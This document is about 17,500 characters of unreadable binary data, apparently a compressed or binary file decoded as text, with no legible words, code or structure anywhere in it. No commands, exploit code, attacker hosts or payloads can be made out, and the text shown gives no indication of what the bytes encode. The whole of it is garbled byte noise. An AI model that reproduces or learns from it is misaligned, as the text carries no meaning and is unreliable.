����ֆw%)ea=o�`�������JD�+F�����ՐVV����1�f��A�B��p���ƌ/����85�qLb6i�;t|of��z_����sbuTǪ�����.��	1+ɥ��)�g�
��_�7���˾��(/���
J+���c1J��gˤ'�a�2R���3Fc���r����J�HnMý��
g�	�\�Y,[�܋��[Q5���!G�������mХ{Z�џv�,���>��"HтIt6�R�w��� љ�W���:�Y�ɿ�V���"���[ZE���W�����n�R�Y���f%�U�Qֆ��n��n�<��N_�蛧���ē�-Ԝ����PƔ#m͸��8M�2J��"XJ���}(_����[�H���˹8���oߨt�o�b⽍J�s��̗_��Nu�M���T�	����X��S���l���/
���:16С:��"�F=0J��e}6���8:�&��=(�0��Ph�<�H�Ϡ���P��8w��C@պ���ng�zgF��q����X�i�0	����P���	0����5��U�V��Hu2\n)�+�.q�b���K��?��R�<����$x\>!鮼�����"��ȼ`Q�lL�R��KZ�3��	B4)JT���h
��S��[�;���f�P������K���j921	�+�!Aq]^���t퓎��/Xy��Jo�/u�cH�=n�M��}��C<4k�M+ʭPd��d�hJ�/�g.2�0B����;����w�xp҃��-�2���$����*���~�D���>�d�� �]]���q���:[e�4D����i��i��'���FdPڪ��H�*�]1�YD=˞1��)�ɩ��@q�*���$�|�\p����+_�� JG�y��9 ��aYn{�����ɘp�.; U���3��4���]����e�Vk�̮�**����x�\+��ۏd��_���\0J���?�������"-�����8Y�e	["�2�W2U�a�w�;�4�K��k٫Go�Hy���������y�����̎ќ�	�����f�ʸ0.�b���
��K=�o��{����O���z��g6�,׻`|���PN�8����L#BC���C�DϚχ��$��
`A J�G4N�DTJ���qc���d�܋�=Q��ʈߵ��u�|�n�����I�XH	젊@������6�a�l))�����Y�ɘ��,������r[^@U�*le����HKɋF��n�w�J;=R��Ak�v�)��0
���bv͂̹��0{��;������3�y��By�	�|!�G"��9%��Ljj��!l��{S$f��0������6/f��[��Ïds��,����	�\�
=��&�n"���
��l��t�DpM����bN�(�D7�����t��H{�q�������8����M�`�������di��)���	����L����
�����7�����li$����������[nK������܍w\)����)��ݩ��y�Y�'�;�<��\�=0��:!���P�<���ʦ�0PS'ןs*����jL�|�h-b	�@?�]Z�yiK��{Sc���X����������S�"���;����A.����� h����4�1� �W���g�&��x�(ք���lH���M$�x�HH�=�tX��t�H������ytY��R�������!LȌ������ĸI¢�͜�͉I�떹�ϴtx9�:���`�
�$w��Ξ�d��8�ʳ��)�9K&����O��̙͕�D���6���ژʀ��xh��TS̶h؁ο�șx�ơm�XěE�D��F���G���8H �z,�G��X)���8)��h���Yέ�*��'	�Xl)؜Ui���J ���B��	���Yź�ʬ�ȕ@������@"���
\�
L������+a]	"y��*��'����Ȣ�����P	)~"���&#&�.+灩,ԿP�,$�e*�I~2_�7|whD�L � �⩮:��َ�ܻkĻF�sd< �������_�+�P�ê?ŤM?`�F0m[��żL��(����8*��=�Ꙕ�H��.���������I��U0����2�t(K� �Sl���-����I���ن�SJ<��i̚��L����
�8��͞�tsg��LY���9�I�$�@��I-��L��D��3˪F��j��$8E��0lK��Ȼ�	;ű�U��dL�G�� ���.�+	�����ɏwŜC��VYn��"f��Ĝ]�P�LD��ؒ�@
g�:H^�L��[�� ��΢����u	��V菒hq���@�Ι�َз-�M����,����L��)ɽ*��L�nzB���#4C�F�3B=&��j�*(	��Pʞ�I���6����n�tZꐻ��ΝSh͋�����JL����"	�N����	��v9��k�%�/��ÑC����8�&k���oﶃ҆����(�`���^.�� �MP*�w�u����r�ԉ����<�I���?�H�0,���̼k���ɢ�q ���Z���0�1 ͺڔi�oL�芾:�kX	�����Y�+J�f�� �$O�/�b�	��a����3��{ƅ@Ufȉ�,��ڊ(�� jQ�E/+�x x
�@*�����l�*��x*��uG�
M����t��N� �� ng�`v���ߠC(v�9�$)��-�-H��Y�����H8�:l�9ʀ���'w�C�3�_��J)6#�z"ܺ�`.��
��K���#Jj��0M������I�a�fh��D���#����8��] ����جi&�;��(��e�M�B��#�o�ހȄ���t�UaƂ��|��0�����I�������+��p	���������T��1]~�N��j��iE����9�*H�!��H��������;\i�Ѫa�A�ͪ
�1A����
��-F��Y�UD0��A��<se�/���w7���g��AZ�����yPᠴ��{ |��"	�Ǫ�I̜�Z��ZC�ݨ��
�ʪb�W�Ri�{Q������2G�L��|��j�̜�\����R	Y2<���-�ʠC��I��٣֌q(�>��đ!(	�y��7�}�T7� ؠ���`��6"9zc����_�9�H}�%��b��Za=�*�����N�J.���x	������.�/���^A��P���:p^���M����/�
00���,*˒w�Ud�?�J� �f�8��knE�K-���i���H6�����a����C�钡���ڂ�����a��PH��	�h���(PHH�{X���¡�{lV��<�`���p��8
mG������
���,�ø0�:���۫q�϶��잪���
	����q�ڤ��
�������Wԥ3@ ��f�'T� �a��z���iO�����B�)	�;$�,�o��)���KH�"�7Vx��t����;w�K�^E��(�����H���X�Ի�_�Gn�2�N@���Z>��������MI��
�о[b	Η.��o�߫��]p�Ξk�M0�U`^�n�~XU}�őCݎ����u��ԟa��V�~�|�I�3�����,����~ޚ���G�r�Ã�E��ERj�}5�������H�5��m�Wm3��î(��4���ً�p�t����*�I�jj�����֒i�j�����*��ɬ�F��謞��ҭ��i��d��-��w�R	 �F��CB�*Nl�Ԉ���h/8j��j�dA�)n�նd�������	x��J�^M�¸H���냺��L(�4����r�`�F�k��z�GV�G~�&v��G�����|�nX�e����(+��I�:�3b��Ĩ�,�(,:dl:��{n�V���<
\$.��K| ��g�`�0��h��l����ś���l�n�QG� �ήh��p8c��ɜ��R8
̳ze�ZA��0��.�i�HG�\w���7y����H��L����X��l�v%�O�j�wlaOt)��"�L��u鋮�)�j��m�V�޲��Ą�L�c`o�ѭ����j�f
ߎ*��������Oꠞ���&�b��(���p�%�a�������H��J�R���鏁�/�z��~�d怼N����Vh�|H @eV�d|h�X�N�~��W�&��&d�'��)x���N 8�Y���l��n�h!:��[����56��&��%�n|�w��$�0���1����E�8(������!0�)��E]���2ꌞp������	����;�X��BC�ڨ��h\�X�Ks\E�bi���[I��[�����g��l��ਫ਼�H� ��t%�dW|��B��t���8ڨ��	ݬ���w�"��Ji��k��kH/ ���,���*��d�������~�o�����8M�y*����@�f���"l�	/r{b���"����x��bcz�D$8d�\�W��k$`$^w��|��g�Kg8`G�����K��.���(K��������ϧ����90傢��We����h����\̣�k��N�vk�4n^��~�姽���0��0�	��eP���'���^�{>P<^çc_���P�{�����Y��H�*�����h����'�w��^k��ʄʦi��H�	ɘ����ە,Ɇ̜�)�ڨ��h�agWVA���-zh�$����j�M��{�8ϖ���mO� Ȫ�����ѫw����,�������]N�z�f�!JCi��j�������ɍTh��T(�������I��ld����\��Sf�O�:��+FH�̏~��K��&T�x̎��Ű�I8�gX��yď٩���ۜ�I����|:�%��T�iT,��oز`z���}#���9~p�9��L<�㇟�̸_\]~]~���)������͖i�$��ǥ�&��H�z ͊�$��>����}���S���c�߉��wH��Ș$)潝���8(�،�����ϱ�}����$����)��*H�]j��}�]j�L���(�����(���h��*�c�[)�Mn�ͮ�J�T��&��&�ѫ���-h��_�ȮD�]j��ƀH�T��F�8*�_�:fanʮ����ߐb���$�p�F|��nƃ �rh���gڡ�<Ɯ�\���̓a�˛�e�k<���\���靬a�DI��L�z���;B�ٛ}�\&.�mz<�^|&	1jw�~8������	��2¬�A���p����8��n��[˘�����L~�L���&��(% �Y��;��h^)��)�q �1�X�+���Ä,۳]�Ȩ��(�n�ۭ���HA���=Ɉ���b��k��cP����-����*�����_����D��	���B�
�,�Im/��J]E����1"f�울4k���Hj��{�"z�V��Wd�>�FT�f�μb伮��Q�Cl%��U��x\w �p�d跘E�z��x�.���ϧLP�p:Z�;�e����{˰f�8�g\ԩ�� ��_<��)�O<_fܛ#������>t�q��,��̟���(ޛ���鈘h��yp�y��_��?�C����.���C]`�0�`a^�4��n>�E0CP-�2�on��M.i0��f�g/{��ҋ���
R�lo�ي�͊����%�ŸҖ�-�K�Ҥq���O
E�M$O��� Xr�ܑ�QǑ��wQ�b��U�˳�"��@�Z�̵��iI�Z���N�sF��+a����e�Y�a��h���8Q���p�$��&��[��_���i8bk|+����E���9���,0�%א�,	�H��t�>l�,ɜ����)��Ü���xn�Ì���ߧ?j���ɐ6;ܼ,/\.���ۧ,1Sӊ�iE����\���iK��2���H�t�y�!�M�����]��Iʬ.R��K-2��w�1";�#;��5r�1��B$ݴC\rCT�N��%x%3�O�˓�F\h$v�%lF�̼�]��[k�BL8:G��X<nT��<F�Y(K�X>�`�7�����1q:�p�6�0`��᝖���aX�"��|ڧ���s�p�5��?����;��)��0����n��,駿L��I2��*�����?~���#^˿���[:Qs-�5����%�6鉦n��5��ϐi�a�/w��_�����z���kw���4 Co�լ�J����?!�_���#�@��� L?5S7u�7Ҥ��$�TݔM�^2%o�U����KƼ܈Oi�W��`�'���h��Q���h��S@��K�ud���_8�Ҝ�~߷�.���櫚�S&iE���δ��Ę�5lTt��=?��~^��F#>�����0�R��P�y]䣙sX�����h�aF]���i�(mN�)2�1��OZwn*�氞Y�I�#�Qw��2��fw3���bQ��2��d�faS��
�j���H.IY�k���Ux�� �tPsI�wQ���4lĢK��%K��?��>�L�����tLٔUE�k��B�N5F�4FId{mH�O|�lR��Q������}�h'�����Ul���&&�|⛒5dꝝ�w+����̲0*�0�f���D<D��"��kDQT��I�h��[]��v��0����jLț�������`���\� <��
��*Θ����%��w�\�) �8��<�8D��J�~��*ô�	���#۷��:��!�-�������8"J�=�P-�#&�%]�_��1�"���Z���PXi�fS1�V"IɇV5�sru��8hI�pe_��L��NP��@�T�z�A���f䑻�G+���2��[$�3����t�[���T=�#xUs�xR=�!��tyW@��up��@ը���3��^��?�U�fl�w�u��t o�v�ocS��W���p{7��������w�h���;��]� ����i���큿(JD�  �A������A$`��5p �E������+���B�=����*�)d8B�)���� t�D�������ª!���E�Z��؏��!���,٭�����l��@�[��u �/���jت<8@���̫�@\�Nd�A�2��\�0|�\�� �#����)Խj�ɺ��#(���8��*�.$X�&�e�_�u��8J�N���^9A��:(9��.�w#�N�>Q.>��$Q��+c�1H��`�/��C����z6�'�N�?��h1�V�WO7wN�8�~A�x����ϒ�s��L���蒗��M
]������i���l�;<�*�Ǣ=-�k¹04��ɸ�x�Ş��	��~`Bυ�A� z%��-��j*��a�ШL�)��.�Hnˮ��Y�XZ�R��*���yQ������U�Ɍ
�#�����1�I�i;ðm��-�p̚�0
��� /I2�$�-쥫�w�*�v"`�B�?b�c3RH��̹�e>m��2-�9q�������t���4=+��>!%ne�:eR�_���PC�3d����{F��5y�/U�e�/5w�7���aIߖvvc��tP����PKrHvĈȖ�(M�.(�
�( h�쩨��˨�� �	*��ꌙ
ѹ�H���8Y�n���i������C!m�;P�[,�!���  �=�ԥ��� �fn��ň�2�Qr�1}+�#���i>�wfa�a*l�4	��4H��:�	��ٱ��PL���r	D�|�=܆� �͠������+�,��1@��j޾�ɭWڈ�Fm��P
��B�v&�!ġ]$l)z���(������]b�?ֻ&��H�W��&�}�d*�[�6c ��RQ��x-�z��;Ww�^7t5����b���H���0ʱ[��v,���`Ȓr�K����؍��)�jͺY���ì	(`���~ K�����j��t�ͪK���Ѭˢaw�zX���=ҩ�����,���Ŭ�}Z�6^����<�~/!��/�Ȉ�7 [!���H��ȃ�x*��I��.�򡭬1��q��(芟&HX���lj�ê��@Y�
� +]��-��Ѻ�U��(�����^x�;$�m&�7����m��)��S���c�k"����G�c�2+�{���Y�W3A�p�o�s�g�E	eG�R%JDk��|�m�/�[q���I	�h
�9���X��I����� ��wJ��I������+A�^J�x 1�#Ը�9����+�������6�+��p�,>��� �>P��Ǘ)B��	����n!��R��9��aκ�9�襭�� ʦ�! X|������TX��,��#<,��n̥�)���:�.(�h��Jm'+�p�����z��H��qA�:�m���B�F��:�Ɛ 1C�;�X��������Vd�7�F�^Hkt��X�G����p���
��)��ʣ�G���w+�5����Z��,���R��o��`S��H,�P ϥbܳdCg��#7�c�L�^� =%����k�_4ދ'�U��P�PL�>9���3^�;-AQ�-���؋�9��Xp�X��<+���M��B�n,���iE�|X���V�����|Y�H�����֘�ͺY����9��
 �ت#q���Hϖ$[����8
���{<����ώ�6�-�[��9�,��˧���)�m��ڑ#�XY��fLXwf���O��oR^�1�����dҟ��ub�8	����k�d��3QO�	;+Ud�'��X�	0��� 3U5#_�ߣ`s������V�'�t��pL���C L� ypO��(����qC��{/���w�X6z�������+�\�ȑ@y�_)�&'�e�sTo6�0ouf�3��J�������kpDh��p��̷r�X�����dחs� �7��P���TG�v{�F`��T�nO�vo��;gw��Ds�=����w�Kȅ|�N-�]��},���˛�	��끬�أ��-��x-���+�V��{���֗��-����k�|��,	��H��{̄����<���ؘ���>�謉̰��/��X�����>k���M���Ηy�AX��0��Z�����I��
�@8��@�`��:��jɳ؃��.���O���뼮��.�����m�����^�������O���������� �����P���ߟ�O%�������	�����/w�8Ox80�;�=�? �'O�;��l��7 �I�6O�MЈ���@��L��@��Z߈����H�F��R�Q��S������nj�i��xc��Ύ�x�d`�f��c���X���|�q_�~�[~�I���hȈ
���ɖ+��{����\��(ˠ��o	�*��Zؼ��|�˚���K�ϫ�dͬ��
����ܼ��꾜���j׊��n����%8�� �����p��� L���/�@����ؿ���w�9�
�����KͽM��0��ބ�˺��.�8����h�A�\��ރ���2Jۿ���8[��_��p ��n ��o��.��O�\��?�o��o����x�C� ��$ &���>@%�/�#��8�>�?�7o�I��I��/M�T����_@�_�C�R�U��l�h0��x��f�x �V�~q�FN�n�⊐��ڨ�z��<���ɽǞ�����
�\��w��	���/8	�I�z	�{ع��p��
�u~�Z���쩷��l�����kײ@���ؘ!����΂��HÁ��a��́����@ۀ�匿����ٚ����b����ࠂ�z����
�=�����Q�Hx�������� �	�����r��?��@ �o �a
�/m�`�PU���O��)�"p�.!��8ю"�>�/φ���5 !H0I �L 6�IшT�]��Z�w+BTT Q��V�n�=�m��c�NV15rx#��{�~0k,`��d�Թ�Q�}��(X�ʫؚ����ʞ�ɴ�(R�ڧYؓaؕQ��\�q��I�	j^��ڼ���������*��Ι�,�y����+�0�P����O�8�1���x�x��>,����������	��>����K��@ݬ+���-%�����������Å�������Ə ����?��ҟ�	 �R.���_<�C��wn��B����ߟ� 
� .�2 "�r���#�b<��21!5?H�"KQ��",B+�C�_�0S��&�#W�j�2r0�#ngPhq�cp#�~�$p?�-^$e�����������(�	h��(�Ђ/x�a�&�(nb��H��\(q�f�Y��Iةx��ʮ�j�r��ν�Zx���}����C��9�B*j#�k��0*�2�2*�S�����-'��:}S��y��x�޸�w�*��*���-ݢ;����H��@��{�0���2��}�
`����R.���Ã/�s P���/@�%�����2	��-�> �>"Q �s �3��?$��L�$!��N�"A�"
�F��tE�Y�Z�����ng�Nzp�dMy`1��t��n�E��]�M�%|�_�ب����ղ_�~�1s�����К�������x�M��W>���'������b��h��:����	��Z��
�w�O��Q8�28k��m�6��8��C����A��p6�7z����D�I�舵��������?����HY�H�ʓ�DϨ���*؃ߓ��/���F���)�ѿ���tI�RIat�P��_��#��?��I�*p���>.� ���#��CK$aK��?��$�6���Ja?���,���@A�!r"C����M_#Q#f��h���41N(*�d��
�1�\��Ɋ��T��:�-��y1���Ϗ)�w��6@�؇{�1�P"�IX�j>����,滐5�櫿!X��H��Aە/�O6<�6��C�B8�Ck�C����+�������HT��\�������h7ȣϊ�G�;�1Y�x��Ԛ�����&����Ii� j�.�n�o�����=�=�J����(��A/�"�'uEqG
=*�K��K!aT���E>��L4�L5�L��"U����X�0��@�V%�E�9�m��(�hV�5��e#j�1y��wz#��[�D�c�2d�匪���*h�:G�Ɋo�	�0�����������ڃ��zއ�E7��4���˻^D����g����-��������b�!T��18��_�%�Co�l��6�c��B	u5���x���ۉ.Pu���<��ި�x�Λ�=X�?���8Qn�$H��Q�����=�OG#� o2�J��ߕ�Ǔ/��/ #}$����o��}E��T"T,� G�>���Z�UO#�'�Y2�?TeUw�%L*BYk�� �0Gq"ޤdeVV MCZ�W#cH�[k�$w%��VN�|N�f�y�Ǆ�؁�%�Ʃ�*T��-�؞�
M�ρ��ת��&�������A�I��fp�^�\��j�c�8����	X�����%��+�36��:��lo3C6�P�6l�Ɓ3�PϠ_�����ܗI��ە9��<��z�Ԅ	l1xD��n���z��� 낿n�<���ߛ�o��{��S	���
vF	V.�FS�R�u=���9��� w���>��X��XaV\��./ʴLR�Y6aU��bWe?%�0]�"�MY�0�D0�UV����W���3�1H"Wl�7N��[v��M�2����@}���q�5��=�w�؟�	��i�8����m�e�]�����4dh�۬�f�l�_x�����*���ҁ(���財���mĶx��N�P�e_�t�v�AW���Al�1+쬀�[���yc��|����h�Ǚ�����-����1z�f�,�/��V`��Iw$���R������L���jမ*�������������XH/�	���zY()(��ހЙ[I������o��������*���!"-��!�"����A�*�����C����P9�O��>HP�Ξ8{��T?�1]�(��օ�s.l��-����$��M�����A�K��C��n��<�E,�Υ�a]%�,	��EQ;'TNUi����t�=�\�]�	JԱ.���9�-��}sKew�����Ypy!���JB�e�4'oLʏ���1��[��t):����X��~SL1���l��͟��)��я�ɘ(K�)��,!,�����
���y	���9�9N��|-�������aN��|MϨ������H́2aˡ_����@����O̦��nC�-�ɟ�F;j�����!Բa�Ӻ����@ƈ`,�����8X����ٓ�X)���\Y��� �
�2�
�� ���`�٥"���ZH+ںw�Y
���������0}.�Ea��^ *.��!�b"'%�&6�^�8Z�㥉j�C%=n&j2�'H�H�6|��^L^�Ĺ���9��:$:A�c�;D���G̃%<\��нZ�žR��P��{�?�&p%0�����1t*�F2l�f��Nm�F��4���n~��G
�xH��Ʊ���XHv���ȉ�����HL�xXch��)L��|؊��'⥳�(A�N�(9��yN��4�O�������i~w��0����i��NFr�'V�CL=,���T:����̦����V$���Ț�ܙ5�Xwt;���H��YQ������܏�-\�ύ�`��e<(ǵ�}���5����^�Wݭ�h�Y�*���Ma_������B� :�u :J�#'0����A*�w�_Jc�1bZ�?X�7�X���3TN,"�9�x}����׸��7�+I��D*1�I�8P��0��L>˹h�/�(�Ƅ��Eر��M�&�:��)w���,�.�,j�E�GD�x�T$��x�G�<����4j��\�@�cȢ��=�����C���
��f̋��N9*�D���4+\+ވ���bS��YO�j�L�n.+�=��
^,,�
��+Z<|�"ݪ�<(M����$��1��b��/�I��)���޹�dȜ��ʏ̉���ڭ	\+�3	���H[�/��4l�G���˶����� ��j���{��)A�HOy��K��r��1�����9P��]wR�wn���};ԫ�h�� �6d�	d��3�+�𹼺Iߌ�I��**q_���J�iJ�[8��h��K碮hj���O�K�h�QiF��H�����@<:{��d�ǈ�	V�i�M���^�����$��k�߰��d��#�=��� �,nA��䣲�RN>�`9�Jt�@6�:'���u�,�����+�<)L�`�lj8���HTʉ�F��$��������+�?�M�x �X��wf�}��u&ڊ9\ȼ=߹۪)J�{/Tí�y��%/!�5�0z�N�6��m��/r���6�g;�;0�8�c�4��0}��M-��Y����H7t-���h3�`H
�<�6��م��Y����|������K8 ��/�X�M
k����M�����*�[!Ɨ�.(����4�ڳ�-ZO��cG.2��)*�;hy�^��h��c����ȃ�ե�£��i��������QPN>�Y`�uYS���q'�|㪝wq�Jb@��cجE=J�� ��@��҈��:m��1��&�8�Ԧ�_,�x
�AM��|4��2<f��i�B[Yle/�z���B�q����eq���]���ߴi�q@�Ud)Tu����"\[P~���]����5w����*�� C($B'�"H�*v}'"����tz� I�x��Ը��r��J?�L�0�PL/ NM��:k��-@A����I/00�
��*�y ���J�S/���z����w)u���z�(=�,;$9Ψ@�����e0>=U E�"�WH��t]'�l��y?4m���+l�;>]��kל������PJ�9����<+��|�,~��x�e���K~�jUȸ5�h���ye���ۙ�򖱦#�
5
,,��&�1�c2�I��F�6d�__i}&8�7�?�F�u�g�u%5f�h�D���]��pE~ʩK��3�ٝ1����{#���3iuf�CU}�����t���f��4wh��p���:D���MO�|$�eyȏj�r��hF�@ٙvD��s�
��۸:����@����#&1���搓:��ғ��I��3��Ț�˂,�{�ͺ��R:�+�CKZ;��$��$��������<�0;kI;+�+���༁�	���P�e�%U�4;�V�ċ�5�ȖI�4W�4�	���&e!߳�p���)4B3=x��1&{I�|i&���- �qIK�*/:��Y��	�+*�{�⫨�w�6�LTӨMh��I���������\���8��6	�8���R����������
��K���K�P8��0:� �"�C1��1CJ0q#�rK�Y�u;��Ό��.i�X}�H�;2�$�ʈҰ	��#�A1<��(��d�9�1��4��̪I�5ٓ$�JA���$��ۓ�љ5q+*��,��ɭٚ���֐°	��0	��<��%�T<���K��ʀۃ&I�=�����eѴ�9h��(�� w&�;4X��Y4,P���"�f�Y�������zKtQ�	5�t���'�� 4�����B>Lu"��j��d A�����8�ĶҶ�����`�)�#S���R"�i���s��:�K�	k�4l!y����}3�밇����t�J7���%��s��K0���(�#��%��먙���#����	L�l���O�S#+Sՠɾ�>I�
;�ڙ�ꚃH�2�H�ˢ�o�@V�,a���8Fa��*�� �1{w��9�\���.�t@ii�����.i� jҝ5�4�i�����<=��˾D��K�3�(�Bf~/��ھ/��?���z����9>��[�O���?A�6�3�js�?=�Ðh�0��Q�]���2��0��á5������M�Ch�D�Cͣ�����0@��4����2��C�u��D7�钧j�P�c�@�#'�8Y;>�+̀O�=ȮY��d��3#1�ϛ�,��$(�I1�-�����`w12�E�	I���:9+�l1�\+R�I����,ʝ�ŝ�,����Z+6Q��+�13��j@�t���Ɓ=��~��t�`�t�.�:�W�Aor�y�/�Q4�C�������!��[���X�rK�X��w	�3��q� ��$��TC��a'�:�DL��6�6�}���Y����8 1
�(�/
1��\�bٗ�0	�9�M!j�fP)�u��	ZC1���\�8
�8�I��1�dZ,Y�.��0��[~�w������ŠQ��Ȏ�� :#S2�)���6�I�ORd+�b#��bt����W>��<���2�*�R���V\\�x\a��-K\�U�ɬ�ݚ�	�������P�]2���M%{�Ai9J7��ک��˴x�WG��k��M+=�	u44����^F���>��/�����\þ|:^{��|��Q�
�̟�UX�{��-�W˿��?�8i�C�t(>4_��C�M�)���4��HY�ŋ�H�h�D7�ڐZb5�3MCwC:PC�ZCiPϰ:���sPC���lp������c����?�#[���&���I^�\�E�2Q����.eR�q�3���R帚�2���#��e1�|+�{��x\8�S��ә�i�p�F�ҁ����ɘI�e�e!�3�GW��SB�|�K�T}D�oq� �4��
���Te������KxɂFK�(�f�>Y�'& �z��{�5t�U��'~z^��:B�[�PUPՠB�Y�u5�IL:L���C�R�[���w��Ph�Q��-�U�"m�և`֖uCj8�k�0���|V4l?CT�@Z���xp�Qᴆ��W.�E7��Q.	��ԋ�����3��ɰ��Ƚ�I?B�P컩!�5�O�s-u��b��U����ˍɆL�h,�=A���,�V4F��2��v�ܟ�Ր�h�;a�+��5i2��Z��V�6�Gđ��r3h�Gl!J���K��c1ǠFG ���v�0�D��&pTXÂ�)�����X��X�=ȄL�Yw�~�k�߱���j�_��A�>�E���FL�����Ǥ�h�V�8���T�֜�5�!�`8{Cž�Ӥ�e`VdЋfx�� ڠ�ݶ�zm�to �?F�u��v�Q.��.���"�1�k���H$�O�Z�h4+�1���=h�z�.�;��'�,*e[n|���4��`��-Sc�S8��YƬ�(o�p��e��򾚞��)�Vo����^@4�h���~��I%��́&�4=���Gd9�&@��L��1j�Cw�����¸��'�k��>��Z���r^���	�(#$'^��{X��ߴf'DP��t��6�{(���i�Vb��b�I?�5
�8�I6��!�r?%VbdM)Q)j�QM�mO��z����Zo����ן/c2�ȞOCDZ�P�"��h�@����#�����[>ᬔ9#��]3��3yh=�,���,H!Ϫ��L��v��PE�����_v��e��Ǹ���e������-�e�F�0�NiPj��K35si��wiv��ډ�J]	䚿� .>�<�4�r�bJ��#�{YjF�a���⸂�dT$@������^}�L灠
�(ӗ��Usf>B�_@(�3�U͸Gߝ%���6��x��l���T`����y�"N�#.VeS�j�BC��D5|�	ZϠ��t@����E�Q�a"Д[�Tm�������#��ɇ!<��$aϥ��dd1�@��j�a��n��@+;�d�~h�������I8�e�_ܝ�e�{7w{�����{���K������5�G�Y3ɟ�ka��]Jҭ|bq�L��A�.�� ����'&��^�^���a�ۏ>��Bz"^\��<8��s[�'G"<}7���Շ5�^���8S��Y����8�����6.�~`�/~_mxS(�d��z8eSÔr��zl�C�K|�:�0�0��� J�*u�����j�&�f�[�=
�#�ԏɸ�Lʎ������m�22��,O�����F.zo��}��޲�F<-w�� e������~�����gv��>��ｮ�x�.V�7���� ���_J�^%7��X()�	����8�+���`��X(�\��@`hj����6��������C@͢�����J4�%DC��v��|/�)����\Fډ�d���}��"݃��@�_	�0Qhnݨњ�G*������S:��_����eR%��պ�b>y߸iJ��p��M���:l��Z�>�m�F'H�cB���&�P(2���]�ݳwm2\!_'�Y�%��R(�=�=i���&��n�R����z���^#�R����T7�rytq!�M���W�ȏ뻢I'����~�3�7� �|�a�H��<�F��<z	��p��>�)������p����K�Ⱥ������6�P)6��A��6@)�ں��ںD��D�K�{+�f�[��l�3�q�Y�{���ƷcP�Hɚ�������̣P�Y�b(����L.��4!���L����R�f!/�aخ��wȃ�,���Nq��&���\ϖlY����.�"àIlHĻA"��{!\Ҝ��A�#�©M��ͽ]�߉����M�����%� ����_���S��_��������>����1�N�!3�ԉ���M��,yI�,!��%9�x�09SH2ZS烇���0���k�	��S�ڕ�������@V	�U�&@z�L��ȵ��*��*H�W�b�ƿrE���`W����(
��@������> w�%X�������*_�#�=��D �^� �o�żl+��1E��a>�$4���`<��汙i�!.�&��(�1��_q.��F/� �Z]���V���2��%&�ΗՒd�"Z ?'L[!�e�g�}6x���#��i�'�}'�u��Z�l9��=���)md;V7M�)�A]�q�q���a��P�S
�����2�X&�q���v�/qD����[,n�%�����ￏK����hl�0w0ι	�o��Q�������I�@H�yp���;J��
���{���<sl��~aѭ^IK��刎��Z�\<�����ң謾"��3P�6nM�����4Y]�,+���NiN��+�S�^�O�ƫ��tP�0��f�׺ �(���L�傜��}��i��CTt̯�9����ӆ�������b���1f�9��/ʊ��b?k��ؽW!b�K3�OC�Y�����j#"t�ЌI��H�2��c�츃w;\�Ņ&�]2��dZ�~a��U�tx߷�YG�{���z&�M�}"�6p]�^�x�p\���^�]��������ޖm�/�8�
9��ʜ�S�!;d�d�D����>�,*�y�H��x˨���g�L�������Z���.�Y������9-y�6 Y�!�=�2�!�cF�Ε9ϱ�W(��61���r�p~+)f���t�v������P�κ��jԭ��A1���H�մ��@���� �ʡ_I��%L�e�woPKܽ	�"�*�U5"���]���-`�N���	��c)��S�� ��x'\޿g��~9'�g�/�Lq%;�b�� S���֖`�5��H��]`��� IS`����E���
��İ����R�*
������p؞�o���B�YY�JĒ�$Q��<t�� Z��������྽
��[-]/��n͘���"�7`)��e���)��#V��2�SR�O�	�����,@J���,�Ub�0�8��T�w8�'b�a�a����@�BP%�۪��֡�T]�:2k�#�Z3@�>y��l���ũn��#����Ép8�_�'�_<.p����Z��W��s6MS�^g�H�&1\���.�zo����P��&!���pH����=���e'��Q��RCV~8��M�)����)��p`�s{�qx�QwMǘ����`,q��č�(ޘEȃ	ne-q�T��bǣ���%�U��+PJ�+���L�S�kNN�6PMF|琯wkLKHGZ��x�*}ā�ckT�P0���J�B>J��:��1����c�P�����d N�B:¯$*Nx�=Q�;It������GF�!���e��Y`�U�"��	��O�}ϟ�0nRr^�K}tݒdtC�n��G���rZ�����ߓ��8����XU	��^�����59}Vr#p3���W�86M)��K�KO ^�w#̭��Hδa	��q�X�S��8�r����s��`�)*��~8w!N0��/��wڍ��g�`�6�� �-��P����яq����L��P3������x�6�,�����ј���CȤ��S%LC*�$�M��bLܓY��=��1�GiGY��\�ߘU|,�ˬ�Z�RZGpG<��yM��U�,,�_�U�
U���X��5�ȵU�Sm�!��J�X"���u�J<�W��<��)��E��mR���Պ��K��V��ʪ`�l�X|�F����v�o�E��	��>����@��?�Y� ]��\w��@2�Y^����_\�RX���K`@��R���A��T��?=�{��J�ԫ���������Q���e�p��,�QO5AӝiБ�!�s=ڤ9�CELEU�w=B��#�^f�MY�yԹ�M��݄CބY�hY�R㙒�L<���<ӠR�Ҏ��p���_�_ђP�N�rw�H4�ɏ�X�
�P��6�#i�J ��H��U�T���h(�t���̍V�XͩVA�������J����)�MO�d:uؘw�S�$
��X�Pm�ӟ�@�U=U����b�� V�21,4�QD�5���͋�%i�v)�&Y��WW�z� ���A�o$A�Mm܆MQA�Ѯ6�h	)�B@�@�,�s�t!����iT�\��L��]�w)�����(�eB�^��(�����}���; ��þ�״����bގ�ku����+P����+w�	�X��a 9�#�؋Ih��U񟅮���O�X�}+hUR�������w�����I;���܊���}��R���΢��UOX����
	��S���?� �[,VZ8��B��ݑP�fY�J�5q���ٮ��RJ�k�������Ly�	�	�m9W���=�a�a��A��L��B�:�)�I���yh*�mm&�{|�XiQX�Y��(�h(���ރ\m�ׄN\��t@��Տ������BC��H�Xò��6,��>ճ����U)n�Y��@(J�hn�8��J%e��i�w�,�V���H�T����E��:�)�j�����,�����
������b
�����/��y)�3M��2�2Y 4�]��],5u�g�J�S<���-�*����9"�Zl�����Wl����O���+�*(Z�-����@�
��d��H�w�ʤ��$�%d��MG]Q�ʍ��}��h�k�������R��(��+���J�����
�.M���H��﬘�9+����DJ�IU).T��%]huU�a�wɜ�O� ���l�,ʪ`J�D�l�o�=�����
��m�,��o��S���?�aiE)b�P��*�-�e�E�.W�AM�/�e��e6q�b�S)"����.�K�W�$�F	v�ޢQ
vbp��p�i��ޠ/�*-FZEUW�XZ�F�Fq���e-���|��0��a�Ȑ�(A`(A��z�>�h��2r�����+4�P�R�~	Q� �X᠟�$+�R����XUI������D�����L�wf.���X_�8�d���$����K���oaϭ��:��|2����>�	��a��[��[lH 3�� ��X&�2)�H��
